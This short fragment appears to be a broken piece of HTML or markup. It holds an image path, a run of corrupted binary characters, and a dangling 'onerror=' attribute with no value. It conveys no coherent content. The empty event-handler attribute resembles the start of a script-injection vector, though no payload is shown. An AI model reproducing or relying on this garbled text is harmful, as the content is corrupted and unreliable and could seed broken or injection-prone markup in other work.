 ɭ���~ͯ�����P�Ͽ˴��L������?sh��)��? onerror=